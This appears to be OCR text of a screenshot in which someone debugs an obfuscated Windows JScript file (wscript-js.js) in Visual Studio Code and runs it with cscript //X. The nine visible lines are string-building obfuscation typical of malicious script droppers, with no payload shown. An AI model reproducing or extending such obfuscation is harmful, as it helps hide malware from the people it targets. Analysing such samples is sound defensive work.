 File Edit Selection View Go Debug Terminal Help wscript-js.js - Visual Studio Code
JS wscript-js.js
1065 return Snenooq(SnenooqEx() + (ehemos4[800] - ehemos4[Y6_0]), 'f');
1066 })(Kilop, null, 104, 'office60', 'good9') + (function(weffig4) {
1067 weffig4[Y6_0] = 4;
1068 weffig4[Y6_0 - (Y6_0 / 5)] = 87;
1069 return Snenooq(SnenooqEx() + (weffig4[800] - weffig4[Y6_0]), 'f');
1070 })(Kilop, false, false, 904, false) + (function(uvnpi4) {
1071 uvnpi4[Y6_0] = 3;
1072 uvnpi4[Y6_0 - (Y6_0 / 5)] = 124;
1073 return Snenooq(SnenooqEx() + (uvnpi4[800] - uvnpi4[Y6_0]), 'f');
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: cmd
C:\Users\Player One\Desktop>cscript.exe wscript-js.js //X
0 0 Ln 13, Col 19 (167 selected) Spaces: 4 UTF-8 LF JavaScript 1
HxD
10:34 AM
2/24/2020